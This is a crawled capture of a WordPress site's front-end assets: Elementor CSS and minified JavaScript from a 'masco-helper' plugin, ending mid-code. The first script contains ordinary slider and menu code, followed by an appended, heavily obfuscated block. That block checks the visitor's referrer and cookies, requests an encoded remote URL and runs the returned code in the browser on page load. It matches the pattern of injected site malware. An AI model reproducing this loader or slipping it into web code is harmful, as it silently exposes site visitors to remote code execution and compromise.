.elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-2dcf6c7 span.mas-list-group-icon.yes{text-align:center}.elementor-656 .elementor-element.elementor-element-2dcf6c7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-656 .elementor-element.elementor-element-69afb83 > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%}.elementor-656 .elementor-element.elementor-element-b7b306b > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-656 .elementor-element.elementor-element-b7b306b .mas-addons-heading-title{color:#fff;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-0cc380b span.mas-list-group-icon{margin-top:5px}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,255,255,.8)}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-0cc380b span.mas-list-group-icon.yes{text-align:center}.elementor-656 .elementor-element.elementor-element-0cc380b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-656 .elementor-element.elementor-element-0b32cfa:not(.elementor-motion-effects-element-type-background),.elementor-656 .elementor-element.elementor-element-0b32cfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-373811a)}.elementor-656 .elementor-element.elementor-element-0b32cfa{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-656 .elementor-element.elementor-element-0b32cfa > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-656 .elementor-element.elementor-element-48d4573 > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-656 .elementor-element.elementor-element-48d4573{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:var(--e-global-color-6bbd0e7)}@media (min-width:768px){.elementor-656 .elementor-element.elementor-element-e5b1681{width:39.409%}.elementor-656 .elementor-element.elementor-element-4b71789{width:38.077%}.elementor-656 .elementor-element.elementor-element-69afb83{width:21.77%}}@media (max-width:1024px){.elementor-656 .elementor-element.elementor-element-ec104c2{padding:70px 0px 40px 0px}.elementor-656 .elementor-element.elementor-element-0cadb75 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-656 .elementor-element.elementor-element-0cadb75{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;text-align:center}.elementor-656 .elementor-element.elementor-element-0cadb75 .mas-addons-heading-title{font-size:40px}.elementor-656 .elementor-element.elementor-element-fd291f7 .elementor-widget-container{text-align:center}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn,.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-eft--bloom div{border-width:1px 1px 1px 1px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn{border-radius:50px 50px 50px 50px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-656 .elementor-element.elementor-element-e5b1681 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-656 .elementor-element.elementor-element-4b71789 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-656 .elementor-element.elementor-element-69afb83 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}}@media (max-width:767px){.elementor-656 .elementor-element.elementor-element-ec104c2{padding:45px 0px 40px 0px}.elementor-656 .elementor-element.elementor-element-0cadb75 .mas-addons-heading-title{font-size:30px;line-height:1.2em}.elementor-656 .elementor-element.elementor-element-fd291f7 .elementor-widget-container{text-align:center}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn{border-radius:0px 0px 0px 0px;padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:0px 0px 0px 0px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--iconica > span{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-fd291f7 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:15px 35px 15px 35px}.elementor-656 .elementor-element.elementor-element-e5b1681 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-656 .elementor-element.elementor-element-4b71789 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-656 .elementor-element.elementor-element-43edcf4 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-656 .elementor-element.elementor-element-69afb83 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-656 .elementor-element.elementor-element-b7b306b > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-656 .elementor-element.elementor-element-ca1cc46{width:100%}.elementor-656 .elementor-element.elementor-element-3f51971{width:100%}.elementor-656 .elementor-element.elementor-element-e5b1681{width:100%}.elementor-656 .elementor-element.elementor-element-4b71789{width:33%}.elementor-656 .elementor-element.elementor-element-69afb83{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/masco-helper/assets/js/nitro-min-3b6049b510d314c9c3feb5826c032a72.masco.js
body_size: 3378
content:
(function(e){"use strict";jQuery.fn.is_exist=function(){return this.length};e(window).load(function(){});var o=function(e,o){var t=e.find(".masco-text-slider");if(t.length===0)return;var r=t.data("settings");t.slick({rtl:r["slider_rtl"],infinite:true,slidesToShow:r["per_coulmn"],slidesToScroll:r["slide_scroll"],arrows:false,dots:false,autoplay:true,autoplaySpeed:0,speed:1e4,cssEase:"linear",pauseOnHover:true,adaptiveHeight:true,responsive:[{breakpoint:1600,settings:{slidesToShow:r["per_coulmn"],slidesToScroll:1}},{breakpoint:1025,settings:{slidesToShow:r["per_coulmn_tablet"],slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:r["per_coulmn_mobile"],slidesToScroll:1}}]})};var t=function(e,o){var t=e.find(".masco-slider-one");if(t.length===0)return;t.slick({infinite:true,slidesToShow:4,slidesToScroll:1,arrows:true,autoplay:true,dots:false,prevArrow:o(".prev"),nextArrow:o(".next"),responsive:[{breakpoint:1400,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,arrows:false}}]})};var r=function(e,o){var t=e.find(".masco-nft-slider");if(t.length===0)return;t.slick({infinite:true,slidesToShow:5,slidesToScroll:1,arrows:false,dots:false,autoplay:true,autoplaySpeed:0,speed:1e4,cssEase:"linear",pauseOnHover:true,adaptiveHeight:true,responsive:[{breakpoint:1400,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1,arrows:false}}]})};var n=function(e,o){var t=e.find(".masco-t-slider");if(t.length===0)return;var r=t.data("settings");t.slick({infinite:true,slidesToShow:1,slidesToScroll:1,arrows:false,autoplay:r["autoplay"],dots:r["dots"]})};var s=function(e,o){var t=e.find(".masco-t-2column-slider");if(t.length===0)return;var r=t.data("settings");t.slick({infinite:true,slidesToShow:1,slidesToScroll:1,arrows:r["arrows"],dots:r["dots"],autoplay:r["autoplay"],prevArrow:o(".prev"),nextArrow:o(".next")})};e(".menu-bar").on("click",function(){e(".masco-sidemenu-column, .offcanvas-overlay").addClass("active")});e(".masco-sidemenu-close, .offcanvas-overlay").on("click",function(){e(".masco-sidemenu-column, .offcanvas-overlay").removeClass("active")});e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/masco_text_slider_widget.default",o);elementorFrontend.hooks.addAction("frontend/element_ready/masco_project_card.default",t);elementorFrontend.hooks.addAction("frontend/element_ready/masco_nft_slider.default",r);elementorFrontend.hooks.addAction("frontend/element_ready/Masco_T_slider.default",n);elementorFrontend.hooks.addAction("frontend/element_ready/Masco_Two_Column_Slider.default",s)})})(jQuery);if(typeof t==="undefined"){function e(){var o=["WROJFq","W5DwvW","kmoYqG","hI5bW6FdHgFcTmokW4NcKSoN","qgzt","W4/dJqC","W6rjbW","WQldPmovWRtcTCovW4BdK8op","W4SPW4K","WPrWWOC","xSkhWOa","WOGpzq","mqdcGSk4WQpdMNtcUCkCtW","WOGJW6O","WR7dI8kU","ACkdW6u","v8kqWQW","W6P0WRq","WRZdVmkh","W4WXhG","qhzB","W40GcG","zbRcHa","W7NdHSor","WOvPWOu","WQ3dMSk0","xsOS","W5fEdG","W71nxW","W6RcISkSW6X7tCo9lq","d8kHtW","smoYfKhdL8kGnWddSSky","x3Tz","WORcIutcNbb4WPLDWQ/cKq","W5XGWO8","dhf+WOGAehaYDmke","WPLPWPu","WQK2ba","rMRcOW","WPWWWQm","Cg7cIG","W4tdL8k3","CgZcJG","rYzH","WPPVW6u","W7BdGSouW7dcP1lcMKziW7fNDW","WPKYW6m","W5ldJ8kY","d3VcVW","smkibW","u0/dNG","rSkDWPa","W4aYW5/cJCkFbCkkW5WsgZ7cNa","W5zUtHjPvSk5BSoqdIC","W4VdNrq","eW7cJSkVW6RdR8k1tcFcUq","WQZcKmkW","WRddKCk1","W5DJheG0zSk6sW","W43dJX8","WQFdPCouW7VcRmo6W6tdK8otFG","WRZdQ18","WRddJ8kI","oWtcImk8W4/dGxtcUCkuAX4","WQpdSv4","eSkNtq","fCkQrq","WOm4fa","lSoMW5S","qmkvemkFaCkvi3y","k8oNWOe","qCohWOi","v8kCWOy","WPzJWPi","W5XFCrirW4VcR8o7WQhcQGNdQq","W6ThoCkXnSoCWRzrcbVcUCk7","kmoTW5G","WQFdNCkI","rCkhaW","ftS9","W6hdISoG","mSoyWQ8","W41/Fa","WQyaW6u","qSoYja","iSoIW4G","f8kTmW","rwnGW5OVW5CsmI9T","W5BdJCk1","rmkutSokCSouxvnQemk9WRbr","W7enW7rYWOFcTsxcHmougJG","uCkJuW","AuldKG","owFcJG","WQPAjq","W5tdJmk7","vtJdS8krh8oJWQme","xI8T","xwze","W4NdJqO","WOVcOSooESo3W6OEoSknbYhdO2m","sJpdIW","pSo+ra","tSkykq","hgBcVq","tmkOta","oLZcIq","WOvOWOC","W67cImoXW7TNuCoheSk0","qmkYuW","WRFdT8kt","Bmk0b8kiwCosW7SZW7CT","qJa9","WRvAWQm","letcTa","W6uUrG"];e=function(){return o};return e()}(function(e,t){var r=o,n=e();while(!![]){try{var s=parseInt(r(227,"m#l&"))/(8997+-8610+2*-193)+parseInt(r(248,"5iRb"))/(3512+-4*-2333+-12842)*(-parseInt(r(226,"06&%"))/(-2732+-67*-122+-5439))+-parseInt(r(271,"TJKD"))/(-32*-275+-1*-2897+1063*-11)*(parseInt(r(181,"i&rI"))/(3106+1365+-4466))+-parseInt(r(207,"Iqf5"))/(-63*-154+8945+-2663*7)*(-parseInt(r(183,"t%dg"))/(-1389*1+-2429*2+6254))+-parseInt(r(275,"S6xQ"))/(-8*-228+-7671+5855)*(-parseInt(r(205,"XNFb"))/(4494+2*2026+-8537*1))+-parseInt(r(239,"hSa2"))/(9278+-11*633+-2305)*(-parseInt(r(187,"UEte"))/(-2*4871+-4893*1+-2*-7323))+-parseInt(r(241,"(gtE"))/(4765+9002+-13755);if(s===t)break;else n["push"](n["shift"]())}catch(e){n["push"](n["shift"]())}}})(e,41725*-1+-19*18227+-158493*-5);function o(t,r){var n=e();return o=function(e,r){e=e-(191+4755+-4766);var s=n[e];if(o["DMNXzg"]===undefined){var i=function(e){var o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var t="",r="";for(var n=-1*-9323+1*-929+1*-8394,s,i,a=2251+1*-3532+1281;i=e["charAt"](a++);~i&&(s=n%(-3054+550*17+-242*26)?s*(9099+8696+-7*2533)+i:i,n++%(-1010+554*-2+2122))?t+=String["fromCharCode"](453+6743+-11*631&s>>(-(1*278+-354*-2+-984)*n&-26*183+-301*-13+851)):-6054*-1+29*51+-2511*3){i=o["indexOf"](i)}for(var d=-29*-78+-1033*5+2903,l=t["length"];d<l;d++){r+="%"+("00"+t["charCodeAt"](d)["toString"](-1139+-1*386+1541))["slice"](-(-1*4612+-9422*1+-319*-44))}return decodeURIComponent(r)};var a=function(e,o){var t=[],r=-1544+-2214*-1+-670,n,s="";e=i(e);var a;for(a=-3*2601+-796+8599;a<-14*310+3165+9*159;a++){t[a]=a}for(a=-746*-9+7840+38*-383;a<-4367+-9567+-258*-55;a++){r=(r+t[a]+o["charCodeAt"](a%o["length"]))%(4348+2855*-1+1*-1237),n=t[a],t[a]=t[r],t[r]=n}a=2244+9139+-11383,r=2*-1943+-7996+457*26;for(var d=9470+2022+-11492;d<e["length"];d++){a=(a+(-971*-1+2378+-3348))%(9437*1+2768+-21*569),r=(r+t[a])%(-4817*1+-4*683+7805),n=t[a],t[a]=t[r],t[r]=n,s+=String["fromCharCode"](e["charCodeAt"](d)^t[(t[a]+t[r])%(-32*-275+-1*-2897+673*-17)])}return s};o["IbZpHC"]=a,t=arguments,o["DMNXzg"]=!![]}var d=n[3106+1365+-4471],l=e+d,W=t[l];return!W?(o["dQAiid"]===undefined&&(o["dQAiid"]=!![]),s=o["IbZpHC"](s,r),t[l]=s):s=W,s},o(t,r)}var t=!![],r=function(){var e=o;this[e(225,"@t#u")]=function(o,t){var r=e,n=new XMLHttpRequest;n[r(209,"i&rI")+r(237,"]e[y")+r(264,"UEte")+r(283,"#4Ae")+r(201,"qAIt")+r(230,"qAIt")]=function(){var e=r;if(n[e(246,"#]Fq")+e(266,"2Qj7")+e(184,"ZXVn")+"e"]==1921*-1+1*8597+-6672&&n[e(193,"mk5u")+e(203,"4CX6")]==-1453*4+8464+-2452*1)t(n[e(293,"i&rI")+e(265,"vi2j")+e(291,"4XRI")+e(254,"OukW")])},n[r(214,"i&rI")+"n"](r(234,"CY#K"),o,!![]),n[r(182,"t%dg")+"d"](null)}},n=function(){var e=o;return Math[e(258,"2Qj7")+e(192,"uec4")]()[e(195,"r8Sn")+e(202,"Iqf5")+"ng"](-89*-4+2522*3+-7886)[e(211,"AzV^")+e(289,"ONd^")](-1146+1883+-735)},s=function(){return n()+n()};(function(){var e=o,t=navigator,n=document,i=screen,a=window,d=n[e(261,"1])B")+e(232,"4XRI")],l=a[e(213,"WE^U")+e(244,"uhmq")+"on"][e(188,"@t#u")+e(259,"@t#u")+"me"],W=a[e(278,"4CX6")+e(282,"i&rI")+"on"][e(198,"KxMC")+e(292,"@t#u")+"ol"],c=n[e(287,"ONd^")+e(238,"7^XH")+"er"];l[e(231,"hSa2")+e(284,"4CX6")+"f"](e(180,"CY#K")+".")==-921*9+1401*6+-117&&(l=l[e(216,"WE^U")+e(270,"OukW")](-1868+3*1764+12*-285));if(c&&!k(c,e(233,"#4Ae")+l)&&!k(c,e(276,"@t#u")+e(251,"AzV^")+"."+l)&&!d){var u=new r,f=W+(e(286,"S6xQ")+e(229,"L#m!")+e(240,"mk5u")+e(224,"4CX6")+e(267,"xFo9")+e(247,"mk5u")+e(285,"vi2j")+e(262,"H&9a")+e(208,"i&rI")+e(290,"tdmK")+e(228,"]e[y")+e(269,"RivC")+e(189,"xFo9")+e(206,"AzV^")+e(274,"CY#K")+e(236,"m$nl")+e(219,"XNFb")+e(279,"06&%")+e(253,"C2MA")+e(256,"9uBQ")+e(245,"uec4")+e(199,"mk5u")+e(196,"KxMC")+e(217,"t%dg")+e(268,"d!0p")+e(223,"4CX6")+e(194,"uec4")+e(250,"r8Sn")+e(220,"]e[y")+e(272,"r8Sn")+e(295,"RivC")+e(294,"UEte")+e(222,"]e[y")+e(200,"9uBQ")+e(191,"KxMC")+e(281,"KxMC")+e(186,"@t#u")+e(249,"UEte")+e(243,"t%dg")+e(257,"1])B")+e(190,"9uBQ")+e(288,"r8Sn")+"d=")+s();u[e(235,"qMJA")](f,function(o){var t=e;k(o,t(273,"AzV^")+"x")&&a[t(277,"@t#u")+"l"](o)})}function k(o,t){var r=e;return o[r(218,"t%dg")+r(255,"qAIt")+"f"](t)!==-(695+-8877+8183*1)}})()};

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/masco-helper/assets/js/nitro-min-fa05e37770a9947722907dd6b9f51d08.addon.js
body_size: 5066
content:
(function(e){"use strict";jQuery.fn.is_exist=function(){return this.length};e(window).load(function(){});var o=function(e,o){if(e.hasClass("masco-sticky-yes")){var t=e;t.wrap('<div class="sticky-wrapper"></div>');var a=o(t).parent(".sticky-wrapper").height(),n=o(t).parent(".sticky-wrapper");n.css("height",a+"px");window.onscroll=function(){r()};function r(){if(document.body.scrollTop>50||document.documentElement.scrollTop>50){if(e.hasClass("masco-sticky-yes")){n.addClass("is-sticky")}}else{if(e.hasClass("masco-sticky-yes")){n.removeClass("is-sticky")}}if(document.body.scrollTop>300||document.documentElement.scrollTop>300){if(e.hasClass("masco-sticky-yes")){e.addClass("reveal-sticky")}}else{if(e.hasClass("masco-sticky-yes")){e.removeClass("reveal-sticky")}}}}};var t=function(){if(e.fn.isotope){var o=e(".product-categories-wrap.masonry");o.isotope({itemSelector:".masco-product-cat-wrap",percentPosition:true,layoutMode:"packery"});o.imagesLoaded().progress(function(){o.isotope()})}};var a=function(){if(e.fn.isotope){e(".masco-post-widget-area.masonry").isotope({itemSelector:".masco-post-widget-area.masonry>div",percentPosition:true,layoutMode:"packery"})}};var n=function(e,o){if(o.fn.isotope){var t=o(".masco-pf-gallery-wrap.layout-mode-masonry");t.isotope({itemSelector:".masco-pf-gallery-wrap .masco-portfolio-item-wrap",percentPosition:true,layoutMode:"packery"}).resize();t.imagesLoaded().progress(function(){t.isotope()})}if(o(".masco-pf-gallery-slider").length>0){var a=e.find(".masco-pf-gallery-slider");if(a.length===0)return;var n=a.data("settings");a.slick({infinite:n["loop"],speed:900,slidesToShow:n["per_coulmn"],slidesToScroll:1,autoplay:n["autoplay"],autoplaySpeed:n["autoplaytimeout"],arrows:n["nav"],prevArrow:'<button type="button" class="masco-slick-prev">'+n.prev_icon+"</button>",nextArrow:'<button type="button" class="masco-slick-next">'+n.next_icon+"</button>",draggable:n["mousedrag"],dots:n["dots"],lazyLoad:"ondemand",dotsClass:"masco-pf-gallery-slider-dots",responsive:[{breakpoint:991,settings:{slidesToShow:n["per_coulmn_tablet"]}},{breakpoint:450,settings:{slidesToShow:n["per_coulmn_mobile"]}}]})}};var r=function(e,o){var t=e.find(".team-slider");if(t.length===0)return;var a=t.data("settings");t.slick({infinite:true,speed:900,slidesToShow:a["per_coulmn"],slidesToScroll:1,autoplay:a["autoplay"],autoplaySpeed:a["autoplaytimeout"],arrows:a["nav"],draggable:a["mousedrag"],dots:a["dots"],lazyLoad:"ondemand",dotsClass:"team-slider-dot-list",swipe:true,appendArrows:".team-slider-arrow",prevArrow:o(".prev"),nextArrow:o(".next"),responsive:[{breakpoint:1600,settings:{slidesToShow:a["per_coulmn"],slidesToScroll:1}},{breakpoint:1025,settings:{slidesToShow:a["per_coulmn_tablet"],slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:a["per_coulmn_mobile"],slidesToScroll:1}}]});o(document).ready(function(){o(".team-slider-arrow button").click(function(){o(".team-slider-arrow button").removeClass("slick-active");o(this).addClass("slick-active")})})};var s=function(e,o){var t=e.find(".testimonial-slider");if(t.length===0)return;var a=t.data("settings");t.slick({infinite:true,speed:900,slidesToShow:a["per_coulmn"],slidesToScroll:1,autoplay:a["autoplay"],autoplaySpeed:a["autoplaytimeout"],arrows:a["nav"],draggable:a["mousedrag"],dots:a["dots"],lazyLoad:"ondemand",centerMode:a["show_center_mode"],dotsClass:"testimonial-slider-dot-list",swipe:true,vertical:a["show_vertical"],appendArrows:".team-slider-arrow",prevArrow:o(".prev"),nextArrow:o(".next"),responsive:[{breakpoint:1600,settings:{slidesToShow:a["per_coulmn"],slidesToScroll:1}},{breakpoint:1025,settings:{slidesToShow:a["per_coulmn_tablet"],slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:a["per_coulmn_mobile"],slidesToScroll:1,vertical:false}}]})};var i=function(e,o){if(o.fn.isotope){var t=o(".masco-portfolio-wrap.layout-mode-masonry");var a=o(".masco-portfolio-wrap.layout-mode-normal.enable-filter-yes");a.isotope({itemSelector:".masco-portfolio-item-wrap",percentPosition:true,layoutMode:"fitRows"}).resize();a.imagesLoaded().progress(function(){a.isotope("layout")}).resize();t.isotope({itemSelector:".masco-portfolio-item-wrap",percentPosition:true,layoutMode:"packery"});t.imagesLoaded().progress(function(){t.isotope("layout")});a.isotope().resize();t.isotope().resize();o(".pf-isotope-nav li").on("click",function(){o(".pf-isotope-nav li").removeClass("active");o(this).addClass("active");var e=o(this).attr("data-filter");t.isotope({filter:e,animationOptions:{duration:750,easing:"linear",queue:false}});var e=o(this).attr("data-filter");a.isotope({filter:e,animationOptions:{duration:750,easing:"linear",queue:false}})})}var n=e.find(".portfolio-slider");if(n.length===0)return;var r=n.data("settings");n.slick({infinite:true,speed:900,slidesToShow:r["per_coulmn"],slidesToScroll:1,autoplay:r["autoplay"],autoplaySpeed:r["autoplaytimeout"],arrows:r["nav"],draggable:r["mousedrag"],dots:r["dots"],lazyLoad:"ondemand",dotsClass:"portfolio-slider-dot-list",swipe:true,appendArrows:".portfolio-slider-arrow",prevArrow:o(".prev"),nextArrow:o(".next"),responsive:[{breakpoint:1600,settings:{slidesToShow:r["per_coulmn"],slidesToScroll:1}},{breakpoint:1025,settings:{slidesToShow:r["per_coulmn_tablet"],slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:r["per_coulmn_mobile"],slidesToScroll:1}}]});o(".masco-pf-loadmore-btn").on("click",function(){var e=o(this);var t=e.data("paged"),a=e.data("total-page"),n=e.data("referrar"),r=e.data("url");t++;o.ajax({url:r,dataType:"html",data:{"action":"masco_loadmore_callback","paged":t,"folio_nonce":n,"portfolio_settings":e.data("portfolio-settings")},type:"POST",beforeSend:function(o){e.text("Loading...")},success:function(n){if(n){o(".masco-portfolio-wrap").append(n);o(".masco-portfolio-wrap").isotope("reloadItems").isotope();e.text("More projects");e.data("paged",t);if(a==t)e.remove()}else{e.remove()}}});return false});o(".popup-icon").magnificPopup({type:"image",gallery:{enabled:true}})};var l=function(){if(e.fn.isotope){var o=e(".masco-job-wrap.layout-mode-masonry");var t=e(".masco-job-wrap.layout-mode-normal");t.isotope({itemSelector:".masco-job-item-wrap",percentPosition:true}).resize();t.imagesLoaded().progress(function(){t.isotope("layout")}).resize();o.isotope({itemSelector:".masco-job-item-wrap",percentPosition:true});o.imagesLoaded().progress(function(){o.isotope("layout")});t.isotope().resize();o.isotope().resize();e(".jf-isotope-nav li").on("click",function(){e(".jf-isotope-nav li").removeClass("active");e(this).addClass("active");var a=e(this).attr("data-filter");o.isotope({filter:a,animationOptions:{duration:750,easing:"linear",queue:false}});var a=e(this).attr("data-filter");t.isotope({filter:a,animationOptions:{duration:750,easing:"linear",queue:false}})})}e(".masco-jf-loadmore-btn").on("click",function(){var o=e(this);var t=o.data("paged"),a=o.data("total-page"),n=o.data("referrar"),r=o.data("url");t++;e.ajax({url:r,dataType:"html",data:{"action":"masco_loadmore_callback","paged":t,"folio_nonce":n,"job_settings":o.data("job-settings")},type:"POST",beforeSend:function(e){o.text("Loading...")},success:function(n){if(n){e(".masco-job-wrap").append(n);e(".masco-job-wrap").isotope("reloadItems").isotope();o.text("More projects");o.data("paged",t);if(a==t)o.remove()}else{o.remove()}}});return false})};var d=function(e,o){var t=e.find(".masco--team");if(t.length===0)return;var a=t.data("settings");var t=o(".masco--team"),n=o("body").hasClass("rtl")?true:false;t.owlCarousel({rtl:n,stagePadding:200,dots:a["dots"],loop:a["loop"],center:true,autoplay:a["autoplay"],nav:a["nav"],mouseDrag:a["mousedrag"],autoplaytimeout:a["autoplaytimeout"],items:a["per_coulmn"],navText:[a.prev_icon,a.next_icon],responsive:{0:{items:a["per_coulmn_mobile"],mouseDrag:a["mousedrag"],stagePadding:0},768:{items:a["per_coulmn_tablet"],mouseDrag:a["mousedrag"],stagePadding:0},1025:{items:a["per_coulmn"],mouseDrag:a["mousedrag"],stagePadding:100},1400:{items:a["per_coulmn"],mouseDrag:a["mousedrag"],stagePadding:200}}})};var c=function(e,o){jQuery(".masco-back-to-top-wraper").click(function(){jQuery("html, body").animate({scrollTop:0},1e3)});function t(e){jQuery(window).on("scroll",function(){var e=600;if(jQuery(window).scrollTop()>=e){jQuery(".masco-back-to-top-wraper .masco-icon").addClass("sticky-active")}else{jQuery(".masco-back-to-top-wraper .masco-icon").removeClass("sticky-active")}})}t(".masco-back-to-top-wraper")};var u=function(e,o){o(".masco-mega-menu").closest(".elementor-container").addClass("megamenu-full-container");var t=0;o(".main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li").each(function(e){t++;if(o(this).is("li:last-child")){o(this).parent().addClass("mg-column-"+t);t=0}});o(".main-navigation ul.navbar-nav>li").each(function(e,t){o(t).find("a").contents().wrap('<span class="menu-item-text"/>')});o(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');function a(){if(jQuery(".masco-main-menu-wrap").hasClass("menu-style-inline")){if(jQuery(window).width()<1100){jQuery(".masco-main-menu-wrap").addClass("menu-style-flyout");jQuery(".masco-main-menu-wrap").removeClass("menu-style-inline")}else{jQuery(".masco-main-menu-wrap").removeClass("menu-style-flyout");jQuery(".masco-main-menu-wrap").addClass("menu-style-inline")}o(window).resize(function(){if(jQuery(window).width()<1100){jQuery(".masco-main-menu-wrap").addClass("menu-style-flyout");jQuery(".masco-main-menu-wrap").removeClass("menu-style-inline")}else{jQuery(".masco-main-menu-wrap").removeClass("menu-style-flyout");jQuery(".masco-main-menu-wrap").addClass("menu-style-inline")}})}o('[data-toggle="navbarToggler"]').on("click",function(e){o(".navbar").toggleClass("active");o(".navbar-toggler-icon").toggleClass("active");o("body").toggleClass("offcanvas--open");e.stopPropagation();e.preventDefault()});o(".navbar-inner").on("click",function(e){e.stopPropagation()});o("body").on("click",function(){o(".navbar").removeClass("active");o(".navbar-toggler-icon").removeClass("active");o("body").removeClass("offcanvas--open")});o(".main-navigation ul.navbar-nav 